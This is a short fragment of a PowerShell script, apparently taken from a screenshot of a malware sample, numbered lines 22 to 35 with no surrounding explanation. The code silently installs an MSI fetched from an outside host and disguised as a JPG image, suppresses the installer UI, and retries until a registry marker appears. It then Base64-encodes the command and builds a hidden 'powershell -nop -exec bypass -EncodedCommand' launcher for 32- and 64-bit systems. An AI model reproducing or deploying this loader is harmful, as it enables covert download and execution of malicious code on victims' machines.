 22 $msipathB = 'https://raw.githack.store/update1.jpg';
23 $msipathA = 'https://raw.githack.store/update1.jpg';
24 $msipathALL = @("$msipathB","$msipathA")
25 $NdSUIwuuWnpYHzFu = get-random $msipathALL;
26 [PF88dNcdsDDqe7Zf]::MsiSetInternalUI(2,0);
27 [PF88dNcdsDDqe7Zf]::MsiInstallProduct("$NdSUIwuuWnpYHzFu","")
28 Start-Sleep 60
29 }
30 until (Get-ItemProperty -Path $Regkeypath -name StayOnTop)
31 }.ToString()
32 $EncodedMsiCommand = [Convert]::ToBase64String([Text.Encoding]::Unicode.GetBytes($MsiCommand))
33 $PowerEncodedMsiCommand = ('powershell.exe -nop -exec bypass -EncodedCommand '+ $EncodedMsiCommand)
34 $32 = $env:windir + "\system32\WindowsPowerShell\v1.0\powershell"
35 $64 = $env:windir + "\sysnative\WindowsPowerShell\v1.0\powershell"